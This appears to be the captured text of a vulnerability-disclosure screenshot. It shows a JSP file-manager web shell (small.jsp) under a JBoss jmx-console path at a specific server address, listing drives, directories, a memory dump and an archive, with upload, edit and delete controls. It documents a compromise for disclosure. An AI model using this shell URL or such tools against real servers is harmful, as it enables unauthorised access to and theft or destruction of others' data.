 JSP文件管理器-目录浏览
222.187.127.174:8081/jmx-console/small.jsp?dir=D%3A%5CCL7140
※切换到相应盘符： ◎[F:\]
※切换到相应盘符： ◎[G:\]
※切换到相应盘符： ◎[H:\]
※切换到相应盘符： ◎[I:\]
[..]
[console] 0 bytes 2016-6-12 23:26:22
[DataColl] 0 bytes 2016-5-16 7:53:24
[FrontMachine] 0 bytes 2014-6-27 9:47:27
[runtime-DataColl.application] 0 bytes 2013-6-2 16:59:34
[runtime-DataColl.DataColl] 0 bytes 2013-6-2 17:12:26
[runtime-FrontMachine.product] 0 bytes 2013-5-17 10:54:18
[runtime-mc.mc_product] 0 bytes 2013-6-1 12:40:20
[runtime-mc.product] 0 bytes 2013-6-1 12:44:54
[TimeTask] 0 bytes 2013-8-22 19:46:12
[TimeTaskLog] 0 bytes 2013-8-22 19:46:35
[tomcat5.5] 0 bytes 2013-3-20 16:43:47
[tomcat5.5-old] 0 bytes 2013-3-19 11:21:15
[tools] 0 bytes 2013-6-6 9:54:22
[备份] 0 bytes 2013-6-3 21:15:07
[数据库] 0 bytes 2013-3-18 17:33:34
[文档] 0 bytes 2014-6-27 9:00:41
.readme.html.tmp 4261 bytes 2016-6-13 13:14:44 下载 编辑
cl781.dmp 423936 bytes 2013-3-21 9:00:13 下载 编辑
tomcat5.5.zip 36997429 bytes 2013-3-20 16:28:46 下载 编辑
Save as zip Delete Files
Create Dir Create File Move Files Copy Files
选择文件 未选择任何文件 Upload
www.wooyun.org
JSP 文件管理器 v1.001 By Bagheerahttp://jmmm.com